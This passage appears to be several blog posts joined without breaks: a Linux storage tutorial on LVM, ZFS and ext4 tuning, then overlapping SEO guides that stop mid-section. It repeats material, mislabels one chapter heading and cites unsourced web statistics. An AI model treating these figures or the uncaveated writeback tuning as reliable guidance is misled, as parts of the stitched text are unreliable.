Create a volume group:
sudo vgcreate data_vg /dev/sdc /dev/sdd
Create a logical volume:
sudo lvcreate -L 10G -n data_lv data_vg
Format and mount the volume:
sudo mkfs.ext4 /dev/data_vg/data_lv
sudo mount /dev/data_vg/data_lv /mnt/data
Extend a logical volume:
sudo lvextend -L +5G /dev/data_vg/data_lv
sudo resize2fs /dev/data_vg/data_lv
Create a snapshot:
sudo lvcreate -L 1G -s -n data_snapshot /dev/data_vg/data_lv
“LVM makes storage flexible and easy to manage!” Bob noted.
Install ZFS:
sudo dnf install -y epel-release
sudo dnf install -y zfs
Load the ZFS kernel module:
sudo modprobe zfs
Create a ZFS pool:
sudo zpool create mypool /dev/sde /dev/sdf
Create a ZFS dataset:
sudo zfs create mypool/mydata
Enable compression:
sudo zfs set compression=on mypool/mydata
Create a snapshot:
sudo zfs snapshot mypool/mydata@snapshot1
Roll back to a snapshot:
sudo zfs rollback mypool/mydata@snapshot1
“ZFS combines powerful features with data integrity and simplicity!” Bob said.
Monitor I/O with iostat:
iostat -x 1 10
Analyze disk activity with iotop:
sudo iotop
Optimize ext4 for performance:
sudo tune2fs -o journal_data_writeback /dev/sda1
Enable write-back caching:
sudo mount -o data=writeback /dev/sda1 /mnt/data
“Regular monitoring and fine-tuning ensure top-notch storage performance!” Bob noted.
Bob successfully explored advanced file systems and storage management on AlmaLinux. By configuring RAID arrays, leveraging LVM’s flexibility, and harnessing ZFS’s powerful features, he ensured his systems were scalable, reliable, and high-performing.
Next, Bob plans to explore Building AlmaLinux as a Private Cloud, taking his skills to the next level with cloud infrastructure.
Search Engine Optimization (SEO) is an essential digital marketing strategy that helps improve the visibility of your website or content on search engines like Google, Bing, and Yahoo. Whether you’re running a blog, an e-commerce store, or any online platform, understanding SEO can be the difference between obscurity and success in the digital world.
This blog post will provide a comprehensive guide to SEO, broken down into 20 critical chapters. These chapters will cover everything from the basics to more advanced techniques, giving you a clear pathway to mastering SEO. Each section is designed to equip you with actionable knowledge to enhance your website’s ranking and visibility.
Chapter 1: What is SEO?
SEO, or Search Engine Optimization, is the practice of optimizing your website to make it more attractive to search engines. The goal is to improve the site’s ranking on search engine results pages (SERPs) and drive organic (unpaid) traffic. SEO encompasses both on-page and off-page strategies, as well as technical optimization.
Keywords: Words or phrases that people search for in search engines.
Content: The text, images, and multimedia that make up your website.
Backlinks: Links from other websites to your content, which signal authority to search engines.
Chapter 2: Why SEO Matters for Your Website
SEO is crucial for online visibility. Search engines are the most common way people discover new content, products, or services. Appearing higher in search results means more traffic, which can lead to more conversions, whether that’s sales, sign-ups, or readership.
Chapter 3: Types of SEO
There are several types of SEO, each targeting a different aspect of search engine performance:
On-Page SEO: Optimization of content, titles, meta descriptions, and other elements on your website.
Off-Page SEO: Involves backlinks, social media signals, and other external factors.
Technical SEO: Focuses on improving the technical aspects of your site, like load speed, mobile optimization, and XML sitemaps.
Local SEO: Optimizing for local searches, such as “restaurants near me,” to target users in specific geographic locations.
Chapter 4: Understanding Search Engine Algorithms
Search engines like Google use complex algorithms to rank web pages. These algorithms consider hundreds of factors to determine the relevance and quality of content. While the exact algorithms are proprietary, factors like content quality, user experience, and backlinks are known to be critical.
Chapter 5: Keyword Research Basics
Keywords are at the heart of SEO. Understanding what users are searching for helps you tailor your content to meet their needs. Tools like Google Keyword Planner, Ubersuggest, and SEMRush are essential for finding relevant keywords with high search volume and low competition.
Identify your niche and core topics.
Use keyword research tools to find related terms.
Analyze search volume and difficulty.
Select long-tail keywords for more targeted traffic.
Chapter 6: On-Page SEO: Title Tags and Meta Descriptions
Your title tags and meta descriptions are the first things users see on the SERPs. Optimizing them is essential for higher click-through rates (CTR).
Use relevant keywords in your title tag.
Keep title tags under 60 characters.
Write engaging meta descriptions that encourage clicks, keeping them under 160 characters.
Chapter 7: On-Page SEO: Title Tags and Meta Descriptions
Content is king in SEO. Search engines reward websites that consistently produce high-quality, relevant content. Blogs, articles, and guides should focus on solving user problems or providing valuable insights.
Use relevant keywords naturally in your writing.
Keep your content readable and engaging.
Break up text with headings, bullet points, and images.
Chapter 8: The Role of Backlinks in SEO
Backlinks (or inbound links) from other websites signal to search engines that your content is authoritative. A site with many high-quality backlinks is more likely to rank higher.
Guest blogging on other websites.
Creating shareable content, such as infographics.
Networking with industry influencers.
Chapter 9: Internal Linking Strategy
Internal links connect different pages of your website, helping users and search engines navigate through your content. A good internal linking strategy improves user experience and distributes link authority across your site.
Use descriptive anchor text.
Link to important pages with high traffic potential.
Avoid overloading pages with too many internal links.
Chapter 10: Mobile Optimization and SEO
With more users accessing the web via mobile devices, mobile optimization is a crucial SEO factor. Google uses mobile-first indexing, meaning it primarily uses the mobile version of a website for ranking.
Use responsive design.
Ensure fast page load times.
Simplify navigation for mobile users.
Chapter 11: Page Load Speed and Its Impact on SEO
A slow website not only frustrates users but also harms your SEO. Page load speed is a ranking factor for Google, and a site that takes too long to load can see higher bounce rates.
Compress images.
Use a Content Delivery Network (CDN).
Minimize HTTP requests.
Chapter 12: The Importance of User Experience (UX) in SEO
Search engines prioritize websites that offer a good user experience (UX). Factors such as site navigation, mobile responsiveness, and readability contribute to a positive user experience.
Make your site easy to navigate.
Use clear calls-to-action (CTAs).
Optimize for accessibility and readability.
Chapter 13: Optimizing Images for SEO
Images are an essential part of a well-designed website, but they also need to be optimized for SEO. This includes adding alt text, compressing images, and using descriptive file names.
Use relevant keywords in alt text.
Compress images to improve page load times.
Use descriptive file names (e.g., “red-sneakers.jpg” instead of “IMG_1234.jpg”).
Chapter 14: Local SEO: Optimizing for Local Searches
Local SEO is essential if you run a business that serves a specific geographic area. This involves optimizing your website and online presence for local search queries, such as “dentist near me.”
Create and optimize a Google My Business profile.
Encourage customer reviews.
Use local keywords in your content.
Chapter 15: Using Google Analytics and Search Console
Google Analytics and Google Search Console are invaluable tools for monitoring your site’s performance and identifying opportunities for improvement.
Organic traffic.
Bounce rate.
Keyword rankings.
Crawl errors and indexing issues.
Chapter 16: Social Signals and SEO
Although not a direct ranking factor, social signals (likes, shares, and comments on social media) can impact your SEO indirectly. Content that gets shared widely on social media is more likely to attract backlinks and traffic.
Chapter 17: SEO for E-Commerce Websites
E-commerce SEO involves optimizing product pages, descriptions, and category pages to drive more organic traffic. Product titles, descriptions, and image alt text should all be optimized with relevant keywords.
Write unique product descriptions.
Optimize URLs for clarity and keywords.
Use schema markup for product reviews.
Chapter 18: Technical SEO: Crawling, Indexing, and Sitemaps
Technical SEO ensures that search engines can easily crawl and index your site. Creating and submitting an XML sitemap and checking your robots.txt file are key aspects of technical SEO.
Chapter 19: The Importance of Regular SEO Audits
Regularly conducting SEO audits ensures that your site remains optimized as search engine algorithms and user behavior evolve.
Check for broken links.
Review site speed and performance.
Monitor keyword rankings.
Ensure mobile-friendliness.
Chapter 20: SEO Trends and Future of Search
The world of SEO is always evolving. Voice search, AI-driven search algorithms, and user experience are shaping the future of search. Staying up to date with SEO trends ensures your strategy remains effective.
Conclusion
Understanding SEO is critical to increasing your website’s visibility and driving traffic. By following this 20-chapter guide, you’ll gain a solid foundation in SEO, from the basics of keyword research to the nuances of technical SEO and emerging trends.
Remember, SEO is a long-term strategy—improvements won’t happen overnight, but consistent efforts will yield meaningful results in the long run. Keep learning, testing, and optimizing to build a strong online presence and stay ahead of the competition.
With millions of websites competing for attention, SEO acts as the bridge between your content and your audience. By implementing SEO strategies, you make your website more discoverable, relevant, and authoritative, which enhances your chances of appearing on the first page of search results. Since most users rarely venture beyond the first few results on a search engine, ranking higher translates directly into increased visibility, traffic, and ultimately, conversions.
SEO is an ongoing process that requires constant updating and refining, especially because search engines regularly change their algorithms. In this chapter, we’ll break down what SEO is, why it’s important, and explore the key components that make up a strong SEO strategy.
Understanding SEO: The Core Principles
At its core, SEO is about making your website easily understandable and accessible to both users and search engines. When search engines like Google crawl websites, they analyze various elements to determine how relevant and useful the site is to users. These factors help search engines rank websites based on a user’s search query.
There are three primary types of SEO that encompass different aspects of optimization:
On-Page SEO: This involves optimizing individual web pages to improve their relevance and user experience. On-page SEO focuses on things like content quality, keywords, headers, images, and internal links.
Off-Page SEO: Off-page SEO refers to activities that take place outside of your website but influence your ranking. The most critical element here is backlinks, or links from other websites pointing to your content.
Technical SEO: This involves improving the backend structure of your website, ensuring that search engines can crawl and index it efficiently. It includes site speed, mobile-friendliness, and proper use of XML sitemaps.
Now, let’s dive deeper into the key components of SEO and how each contributes to the overall optimization process.
Key Components of SEO
To understand how SEO works, it’s important to focus on its core elements: Keywords, Content, and Backlinks. Together, these components form the backbone of SEO, helping search engines understand what your website is about, how relevant it is to user queries, and how trustworthy it is.
Keywords are the terms or phrases that users type into search engines when looking for information, products, or services. In SEO, keywords help bridge the gap between what users are searching for and the content that your website provides.
Why Keywords Matter: Search engines rely heavily on keywords to match a user’s query with relevant content. If your website uses the right keywords, your content is more likely to appear in the search results when someone searches for those terms.
Types of Keywords:
Short-tail keywords: These are broad, generic terms that typically consist of one or two words, such as “shoes” or “digital marketing.” While they attract a large volume of searches, they tend to be more competitive and less specific.
Long-tail keywords: These are more specific phrases that consist of three or more words, such as “best running shoes for women” or “how to optimize a website for SEO.” While they attract less traffic, they are more targeted and tend to convert better because the user intent is clearer.
How to Use Keywords:
Keyword research: Before optimizing your content, it’s important to conduct thorough keyword research. Tools like Google Keyword Planner, Ahrefs, and SEMRush help you find the best keywords for your website by showing search volume, competition level, and related terms.
Keyword placement: Once you’ve identified relevant keywords, strategically place them in your page titles, meta descriptions, headings, and body content. But avoid “keyword stuffing”—overloading your content with keywords—which can harm your ranking.
the Importance of Keyword Intent**: Understanding the intent behind the keywords is crucial for SEO success. There are four types of keyword intent:
Informational: Users are looking for information (e.g., “how to start a blog”).
Navigational: Users are looking for a specific website or brand (e.g., “Facebook login”).
Transactional: Users intend to make a purchase (e.g., “buy iPhone 14”).
Commercial: Users are researching products or services before buying (e.g., “best web hosting services”).
Aligning your content with user intent increases the chances of ranking higher and attracting the right kind of traffic to your website.
While keywords help search engines understand the focus of your content, high-quality content is what keeps users engaged. In fact, search engines are continually evolving to reward sites that offer valuable, relevant, and informative content.
Why Content Matters: Good content not only helps you rank better but also engages your audience, encouraging them to spend more time on your site and explore further. This increases dwell time, which signals to search engines that your site is providing value.
Types of SEO Content:
Blog posts: Blogging is one of the most common ways to produce fresh, keyword-rich content. Writing posts that answer common questions or provide insights into your industry can attract organic traffic.
Product pages: For e-commerce websites, product descriptions and reviews play a key role in ranking well for transactional searches.
How-to guides: Detailed tutorials and guides tend to rank highly because they offer useful, in-depth information that addresses user queries.
Videos and multimedia: Videos are increasingly important for SEO, as they engage users and keep them on your site longer. Adding video content (with relevant keywords in titles and descriptions) can boost your rankings.
Content Optimization Tips:
Keyword integration: Use your target keywords naturally throughout your content, ensuring that it flows well and provides value to readers.
Content structure: Break up your content using headings (H1, H2, H3, etc.) and bullet points to make it easier to read and skim. This helps both users and search engines navigate your page.
Multimedia: Incorporate images, videos, and infographics to enrich your content and improve user engagement. Just be sure to optimize images by using alt tags that describe the content.
Content Length and Quality: While there is no magic word count for SEO, longer, more in-depth content tends to perform better because it provides more value. However, quality is always more important than quantity—search engines prioritize content that answers user questions comprehensively.
Backlinks, also known as inbound links, are links from other websites that point to your site. They are one of the most important ranking factors in SEO because they signal to search engines that your website is trustworthy and authoritative.
Why Backlinks Matter: When reputable sites link to your content, search engines view this as a vote of confidence, which can boost your site’s authority and ranking. However, not all backlinks are created equal. Links from high-authority sites (such as Forbes or the New York Times**) carry much more weight than links from low-quality or spammy websites.
How to Build Backlinks:
Guest blogging: Writing guest posts for authoritative blogs in your niche is a great way to build backlinks. Include a link to your website in your author bio or within the content.
Create shareable content: Infographics, research reports, and in-depth guides are highly shareable, increasing the chances of other sites linking back to your content.
Outreach: Reach out to bloggers, influencers, or webmasters in your niche and politely ask them to link to your content if it adds value to their readers.
Quality Over Quantity: It’s important to focus on building quality backlinks. A few links from reputable sources are far more valuable than many links from low-quality or irrelevant websites. In fact, poor-quality backlinks can harm your SEO efforts, so be cautious about where your links come from.
Conclusion: SEO as a Long-Term Strategy
SEO is a long-term strategy that requires time, effort, and constant refinement. The results won’t appear overnight, but the rewards of a well-executed SEO strategy can be significant. By focusing on the key components of keywords, content, and backlinks, you can build a strong foundation for your website’s SEO performance.
As you continue to optimize your site, always keep the user in mind. Search engines are increasingly prioritizing the user experience, and websites that provide value, relevance, and high-quality content will be rewarded with higher rankings and more organic traffic.
This is just the beginning of your SEO journey. In the upcoming chapters, we’ll explore more advanced SEO strategies and techniques that will further enhance your website’s visibility and performance on search engines. Stay tuned!
In today’s highly competitive digital landscape, attracting visitors to your website is essential for growth and success. However, constantly paying for ads can become costly. This is where Search Engine Optimization (SEO) comes in. SEO is one of the most effective ways to drive more organic (unpaid) traffic to your site by improving your website’s visibility on search engines like Google, Bing, and Yahoo. In this blog post, we’ll discuss practical SEO techniques that you can use to drive more organic (unpaid) traffic to your website.
What is Organic Traffic and Why Does It Matter?
Organic traffic refers to visitors who come to your website through search engines without you paying for ads. Unlike paid traffic, which comes from Pay-Per-Click (PPC) campaigns, organic traffic is driven by your content’s relevance and quality in search engine results.
Organic traffic is important for several reasons:
Cost-effective: You don’t need to continuously spend money on ads to attract visitors.
Sustainable: Once your website ranks well for certain keywords, it can continue to attract visitors without extra effort.
Trustworthy: People are more likely to trust and click on organic search results rather than paid ads.
Now, let’s explore how SEO techniques can help increase your organic traffic.
Keywords are at the core of any successful SEO strategy. They represent the search terms your target audience uses to find content like yours. To drive organic traffic, you need to optimize your site for the right keywords that reflect user intent and match the content you’re offering.
Here’s how to conduct effective keyword research:
Use SEO tools: Tools like Google Keyword Planner, SEMrush, Ahrefs, and Ubersuggest can help identify relevant keywords with good search volumes and low competition.
Focus on long-tail keywords: Long-tail keywords (phrases that are more specific) tend to have lower competition and attract more qualified traffic. For example, instead of targeting the keyword “running shoes,” use “best running shoes for flat feet.”
Analyze competitors: Check what keywords your competitors are ranking for and assess if you can target similar terms.
Understand search intent: Search intent refers to the reason behind a user’s search query. It could be informational, transactional, or navigational. Tailoring your content to the user’s search intent will improve rankings.
Once you have a list of targeted keywords, integrate them naturally into your content, titles, meta descriptions, URLs, and image alt texts. Avoid keyword stuffing, which can result in penalties.
On-page SEO refers to the optimization of individual pages on your website to help them rank higher in search results. Optimizing on-page elements ensures that both search engines and users can understand your content more easily.
Here are the key on-page SEO factors to focus on:
Title Tags: Your page’s title tag is one of the most important on-page SEO factors. It tells both users and search engines what the page is about. Include your primary keyword in the title tag, and aim to make it compelling and under 60 characters.
Meta Descriptions: Meta descriptions offer a brief summary of the page’s content. While not a direct ranking factor, a well-written meta description can improve click-through rates. Keep it under 160 characters and include your target keywords.
Proper use of header tags (H1, H2, H3) helps search engines understand the structure of your content and also makes it easier for users to navigate. Your H1 tag should contain your main keyword, and H2/H3 tags should introduce subtopics relevant to the content.
Content is the foundation of SEO. When optimizing your content for SEO:
Ensure it’s high-quality, engaging, and informative.
Aim for a word count of at least 1,000 words, as longer content tends to rank better.
Use your target keyword naturally throughout the content but avoid overstuffing.
Include variations of your keywords (LSI keywords) to cover related topics.
Internal links help search engines crawl your website and understand the relationship between different pages. Strategically link to other relevant pages on your site to improve the user experience and distribute “link juice” (ranking power) across your website.
Your URLs should be short, descriptive, and contain your primary keyword. Clean URLs are easier for search engines to crawl and for users to understand. For example, instead of using a long, random URL like www.example.com/p=12345, use something like www.example.com/seo-techniques.
Website speed is a critical ranking factor for SEO. If your site takes too long to load, visitors may leave before the page even appears, which increases your bounce rate and signals to search engines that your site offers a poor user experience.
To improve your site’s loading speed:
Use a reliable hosting provider: Invest in good web hosting to ensure your site runs efficiently.
Compress images: Large images can slow down page speed. Use image optimization tools like TinyPNG to compress your images without losing quality.
Leverage browser caching: Caching stores versions of your website, so returning visitors don’t have to reload everything from scratch.
Minimize CSS, JavaScript, and HTML: Reducing the size of your code can improve load times. Tools like Google PageSpeed Insights can help you identify what needs to be optimized.
Faster loading times improve user experience and help you rank better in search engine results.
Backlinks (links from other websites to yours) are one of the strongest ranking signals for search engines. They show search engines that your content is authoritative and trusted. However, not all backlinks are created equal. Links from reputable, high-authority sites carry more weight than links from low-quality websites.
Here’s how you can build quality backlinks:
Guest blogging: Write valuable content for reputable websites in your niche. In return, you can include a backlink to your site.
Create shareable content: High-quality, informative, and unique content is more likely to be shared and linked to by others.
Reach out for collaborations: Connect with influencers, bloggers, or industry leaders and offer to collaborate on content that can result in backlinks.
Use broken link-building: Find broken links on other websites in your niche and suggest replacing them with a link to your content.
Remember, building backlinks is about quality, not quantity. Avoid engaging in practices like buying links or participating in link farms, as these can result in penalties.
With the rise of mobile devices, Google has adopted a mobile-first indexing policy, meaning the mobile version of your website is the primary version indexed by search engines. This makes mobile optimization critical for SEO success.
To optimize your website for mobile:
Use responsive design: Ensure your website adapts to different screen sizes and devices.
Improve mobile navigation: Make sure menus, buttons, and content are easy to access and use on smaller screens.
Test mobile performance: Use tools like Google’s Mobile-Friendly Test to check how your site performs on mobile devices.
In addition, voice search is becoming more popular with the use of assistants like Siri, Alexa, and Google Assistant. Voice search queries are often longer and more conversational. To optimize for voice search:
Focus on long-tail keywords that mirror natural language.
Create FAQ sections that address common questions your audience might ask verbally.
Optimizing for both mobile and voice search will help you capture a growing segment of organic traffic.
If you run a local business, optimizing for local SEO can significantly boost organic traffic from your area. Local SEO focuses on making your business more visible in location-based searches.
To improve local SEO:
Claim your Google Business Profile: Ensure your business is listed on Google Maps and keep your profile updated with accurate information.
Optimize for local keywords: Include location-based keywords like “SEO services in Los Angeles” in your content and meta descriptions.
Collect customer reviews: Positive reviews can improve your local search rankings and attract more local traffic.
Local SEO helps drive targeted organic traffic to businesses that rely on foot traffic or local clientele.
Conclusion
Driving more organic traffic to your site using SEO techniques requires patience, persistence, and a strategic approach. By focusing on effective keyword research, optimizing on-page elements, building quality backlinks, improving site speed, and considering mobile and voice search, you can significantly boost your organic traffic without spending a dime on paid advertising.
Remember, SEO is not a one-time effort but a continuous process that evolves with search engine algorithms and user behavior. Regularly monitor your website’s performance and adjust your strategies to stay ahead in the rankings. With consistent effort, you’ll see your organic traffic grow over time.
By following these actionable SEO techniques, you’ll be well on your way to increasing your website’s visibility, attracting more visitors, and ultimately driving more organic traffic to your site.
On-Page SEO, a fundamental aspect of search engine optimization, involves optimizing individual web pages to improve their search engine ranking and visibility. By implementing various on-page SEO techniques, you can enhance your website’s user experience and increase its chances of appearing higher in search engine results pages (SERPs). In this comprehensive guide, we will delve into the significance of on-page SEO, explore essential optimization strategies, and provide practical tips to help you optimize your website effectively.
On-page SEO plays a pivotal role in your website’s success for several reasons:
Improved Search Engine Ranking: By optimizing your web pages with relevant keywords and adhering to best practices, you can significantly improve your search engine rankings. Higher rankings mean more organic traffic, increased brand visibility, and greater potential for conversions.
Enhanced User Experience: On-page SEO goes hand-in-hand with providing a superior user experience. Optimizing elements like page load speed, mobile-friendliness, and clear navigation helps visitors find what they’re looking for easily and stay engaged.
Better Conversion Rates: When your website is well-optimized, it’s more likely to attract qualified leads. By addressing user intent and providing valuable content, you can increase the chances of converting visitors into customers.
Increased Credibility: Search engines often prioritize websites with high-quality content and strong on-page SEO. By optimizing your website, you can establish your authority and credibility in your industry. Essential On-Page SEO Techniques
Now let’s explore some of the most crucial on-page SEO techniques to implement on your WordPress website:
Identify Relevant Keywords: Use keyword research tools to discover the terms and phrases your target audience is searching for. Consider factors like search volume, competition, and relevance.
Optimize Title Tags: Craft compelling title tags that include your primary keyword and provide a clear understanding of the page’s content.
Utilize Meta Descriptions: Write concise and informative meta descriptions that entice users to click through and summarize the page’s content.
Optimize Headings and Subheadings: Use headings (H1, H2, H3, etc.) to structure your content and incorporate relevant keywords.
Natural Keyword Placement: Integrate your target keywords organically throughout your content, ensuring it flows naturally and provides value to readers.
Create Valuable Content: Produce informative, engaging, and original content that addresses your target audience’s needs and interests.
Optimize Content Length: Aim for a balance between quality and quantity. While there’s no definitive word count, longer, more comprehensive content often performs better in search engine rankings.
Use Relevant Images and Videos: Incorporate high-quality images and videos to enhance your content’s visual appeal and improve user engagement.
Optimize Multimedia: Use descriptive file names and alt text for images to improve accessibility and SEO.
Create Clean URLs: Use descriptive and keyword-rich URLs that are easy to understand and navigate.
Avoid Dynamic URLs: Opt for static URLs whenever possible to improve SEO and user experience.
Utilize Permalinks: Configure your WordPress permalinks to use a clean URL structure, such as post name or custom structure.
Responsive Design: Ensure your website is fully responsive and adapts seamlessly to different screen sizes.
Mobile-Specific Optimization: Consider factors like page load speed, touch-friendliness, and easy navigation when optimizing for mobile devices.
Interlink Relevant Pages: Create a strong internal linking structure to guide users through your website and improve search engine discoverability.
Use Anchor Text Wisely: Employ relevant anchor text when linking to other pages to provide context and improve SEO.
Page Load Speed: Optimize your website’s loading speed by compressing images, minifying CSS and JavaScript, and utilizing a content delivery network (CDN).
XML Sitemap: Create an XML sitemap to help search engines crawl and index your website’s pages.
Robots.txt File: Use a robots.txt file to control which pages search engines can crawl and index.
HTTPS Security: Implement HTTPS to protect your website’s data and improve user trust. WordPress On-Page SEO Best Practices
To maximize the effectiveness of your on-page SEO efforts, consider the following best practices:
Regularly Update Content: Keep your content fresh and relevant by updating it regularly.
Monitor and Analyze Performance: Use analytics tools to track your website’s performance and identify areas for improvement.
Stay Updated with SEO Trends: Keep up with the latest SEO trends and algorithm updates to adapt your strategies accordingly.
Prioritize User Experience: Always put user experience first, as it directly correlates with SEO success. By diligently implementing these on-page SEO techniques and following best practices, you can significantly enhance your website’s visibility, attract more organic traffic, and achieve your online marketing goals. Remember, on-page SEO is an ongoing process that requires continuous attention and optimization.
In today’s digital age, having a website is no longer enough to ensure success for your business or personal brand. With millions of websites competing for attention, it’s crucial to make sure your site stands out from the crowd. This is where Search Engine Optimization (SEO) comes into play. In this chapter, we’ll explore why SEO is so important for your website and how it can significantly impact your online presence.
Before we dive into why SEO matters, let’s briefly define what it is. Search Engine Optimization is the practice of optimizing your website to increase its visibility when people search for products or services related to your business in Google, Bing, and other search engines. The goal of SEO is to attract more organic (non-paid) traffic to your site by improving your rankings in search engine results pages (SERPs).
Search engines have become the primary way people discover new content, products, and services online. Consider these statistics:
Google processes over 3.5 billion searches per day
93% of all online experiences begin with a search engine
75% of users never scroll past the first page of search results These numbers highlight the immense potential of search engines as a source of traffic for your website. If your site isn’t optimized for search engines, you’re missing out on a significant opportunity to reach your target audience.
Now that we understand the basics, let’s explore the specific reasons why SEO is crucial for your website’s success.
The most obvious benefit of SEO is increased visibility in search results. When your website ranks higher for relevant keywords, it’s more likely to be seen by potential visitors. This increased visibility leads to more organic traffic – people who find your site through search engines rather than through paid advertising.
Organic traffic is valuable for several reasons:
It’s free (once you’ve invested in SEO)
It’s targeted (people are actively searching for what you offer)
It’s sustainable (unlike paid advertising, which stops when you stop paying)
Many of the practices that improve your SEO also enhance the user experience of your website. For example:
Fast loading times
Mobile-friendly design
Easy navigation
High-quality, relevant content By focusing on these aspects, you’re not only pleasing search engines but also making your site more enjoyable and useful for visitors. This can lead to longer visit durations, lower bounce rates, and higher conversion rates.
Websites that appear at the top of search results are often perceived as more credible and trustworthy. Users tend to trust Google’s algorithm to surface the most relevant and reliable information. By ranking highly, you’re effectively getting an endorsement from Google, which can boost your brand’s reputation.
Moreover, as users become familiar with seeing your website in search results for relevant queries, they’ll start to recognize your brand as an authority in your field.
Compared to paid advertising, SEO offers a more cost-effective way to market your website in the long term. While it may require an initial investment of time and resources, the benefits of good SEO can last for months or even years. Unlike pay-per-click (PPC) advertising, where you pay for each click, organic traffic from SEO is essentially free once you’ve achieved good rankings.
In today’s competitive online landscape, SEO can give you an edge over your competitors. If two websites are selling similar products, the one with optimized SEO is more likely to attract more customers and make more sales. By neglecting SEO, you risk losing potential customers to competitors who are investing in it.
One of the great advantages of SEO is that its results are measurable. With tools like Google Analytics, you can track your website’s performance in detail. You can see:
How many visitors you’re getting from organic search
Which keywords are driving traffic to your site
How long visitors are staying on your site
Which pages are performing best This data allows you to continually refine your SEO strategy and make informed decisions about your online presence.
SEO allows you to target potential customers at every stage of their journey. By optimizing for different types of keywords, you can reach people whether they’re:
Just starting to research a topic
Comparing different products or services
Ready to make a purchase This comprehensive approach helps you build a relationship with potential customers over time, increasing the likelihood of conversions.
For businesses with a physical presence, local SEO is particularly important. Optimizing for local search helps you appear in results when people in your area are looking for products or services you offer. This can drive foot traffic to your location and increase local brand awareness.
As more people rely on the internet to find information and make purchasing decisions, having a strong online presence becomes increasingly important. SEO helps you adapt to these changing consumer behaviors by ensuring your website is visible when people are searching for what you offer.
While the benefits of SEO are clear, it’s also important to understand what can happen if you neglect it:
Reduced Visibility: Without SEO, your website may be buried deep in search results, making it virtually invisible to potential visitors.
Loss of Potential Customers: If people can’t find your website, they can’t become your customers. You may be losing business to competitors who have invested in SEO.
Wasted Resources: You may be spending time and money creating great content or products, but if no one can find them, those resources are wasted.
Poor User Experience: Many SEO best practices also improve user experience. Neglecting SEO often means neglecting the usability of your site.
Falling Behind Competitors: As more businesses recognize the importance of SEO, those who neglect it risk falling behind in their industry.
Now that you understand why SEO matters, you might be wondering how to get started. Here are some basic steps:
Keyword Research: Identify the terms and phrases your target audience is searching for.
On-Page Optimization: Ensure your website’s content, structure, and HTML elements are optimized for your target keywords.
Technical SEO: Make sure your website is fast, mobile-friendly, and easy for search engines to crawl and index.
Content Creation: Regularly publish high-quality, relevant content that addresses your audience’s needs and interests.
Link Building: Develop a strategy to earn high-quality backlinks from reputable websites in your industry.
Local SEO: If you have a physical location, optimize for local search by claiming your Google My Business listing and ensuring your NAP (Name, Address, Phone number) information is consistent across the web.
Monitoring and Analysis: Regularly track your SEO performance and make adjustments based on the data.
In today’s digital landscape, SEO is not just important – it’s essential. It’s the key to making your website visible to the people who are actively searching for what you offer. By investing in SEO, you’re not just improving your search engine rankings; you’re enhancing your overall online presence, building credibility, and creating a better experience for your users.
Remember, SEO is not a one-time task, but an ongoing process. Search engines are constantly updating their algorithms, and your competitors are continually working on their own SEO. To stay ahead, you need to make SEO a consistent part of your digital strategy.
Whether you’re running a small local business or a large e-commerce site, the principles of SEO apply. By understanding why SEO matters and taking steps to improve your website’s optimization, you’re setting yourself up for long-term online success. So don’t wait – start your SEO journey today and watch your website’s performance soar!
Search Engine Optimization (SEO) is a multifaceted approach to improving your website’s visibility in search engine results. While the ultimate goal of SEO is to increase organic traffic to your site, the strategies to achieve this can be diverse and complex. In this chapter, we’ll explore the four main types of SEO: On-Page SEO, Off-Page SEO, Technical SEO, and Local SEO. Understanding these different aspects will help you develop a comprehensive SEO strategy that addresses all areas of search engine performance.
On-Page SEO refers to the practice of optimizing individual web pages to rank higher and earn more relevant traffic in search engines. It involves both the content and HTML source code of a page that can be optimized.
Key Elements of On-Page SEO:
Content Quality: High-quality, relevant content is the cornerstone of good on-page SEO. Your content should provide value to your visitors and address their search intent.
Title Tags: These are HTML elements that specify the title of a web page. They should be unique, descriptive, and include your target keyword.
Meta Descriptions: While not a direct ranking factor, well-written meta descriptions can improve click-through rates from search results.
Header Tags (H1, H2, H3, etc.): These help structure your content and make it easier for both users and search engines to understand the hierarchy of information on your page.
URL Structure: URLs should be clean, descriptive, and include relevant keywords when possible.
Internal Linking: Linking to other relevant pages on your site helps search engines understand your site structure and spreads link equity.
Image Optimization: Use descriptive file names and alt text for images to help search engines understand their content.
Keyword Optimization: While you should avoid keyword stuffing, it’s important to use your target keywords naturally throughout your content. Implementing On-Page SEO:
To implement on-page SEO effectively, start by conducting keyword research to understand what terms your target audience is searching for. Then, create high-quality content that addresses these search queries. Ensure each page has a unique, keyword-rich title tag and meta description. Structure your content with appropriate header tags, and include internal links to other relevant pages on your site. Remember to optimize your images and URLs as well.
Off-Page SEO refers to actions taken outside of your own website to impact your rankings within search engine results pages (SERPs). While on-page SEO is about optimizing your own site, off-page SEO is largely about improving your site’s reputation and authority through the eyes of search engines.
Key Elements of Off-Page SEO:
Backlinks: These are links from other websites to your site. Quality backlinks from reputable, relevant sites are one of the most important factors in off-page SEO.
Social Media Signals: While the direct impact on rankings is debated, social media can increase brand awareness and drive traffic to your site.
Brand Mentions: Even unlinked mentions of your brand can contribute to your online authority.
Guest Blogging: Writing content for other reputable sites in your industry can help build your authority and earn quality backlinks.
Influencer Marketing: Collaborating with influencers in your niche can increase your brand’s visibility and credibility. Implementing Off-Page SEO:
Building a strong off-page SEO strategy starts with creating link-worthy content. Develop resources that others in your industry will want to reference and link to. Engage in outreach to build relationships with other site owners and industry influencers. Participate in relevant online communities and forums to build your brand’s presence. Remember, the goal is to create genuine interest and engagement around your brand, not to artificially inflate your link profile.
Technical SEO focuses on improving the technical aspects of your website to increase the ranking of its pages in search engines. It deals with non-content elements of your website and how your site works.
Key Elements of Technical SEO:
Site Speed: Fast-loading pages improve user experience and are favored by search engines.
Mobile-Friendliness: With mobile-first indexing, having a responsive, mobile-friendly site is crucial.
XML Sitemaps: These help search engines understand your site structure and find all your important pages.
Robots.txt: This file tells search engines which pages or sections of your site to crawl or not crawl.
SSL Certificate: HTTPS is a ranking signal, and it’s essential for security, especially on sites handling sensitive information.
Structured Data: Using schema markup helps search engines understand your content better and can result in rich snippets in search results.
Crawlability: Ensuring search engines can easily crawl and index your site is fundamental to technical SEO. Implementing Technical SEO:
Start by conducting a technical SEO audit of your site to identify areas for improvement. Use tools like Google’s PageSpeed Insights to assess and improve your site speed. Ensure your site is mobile-responsive and test it on various devices. Create and submit an XML sitemap to search engines. Implement structured data where appropriate, and secure your site with an SSL certificate if you haven’t already. Regularly check for and fix issues like broken links or duplicate content.
Local SEO is the practice of optimizing your online presence to attract more business from relevant local searches. These searches take place on Google and other search engines, often with geographically-related terms such as city, state, or “near me” queries.
Key Elements of Local SEO:
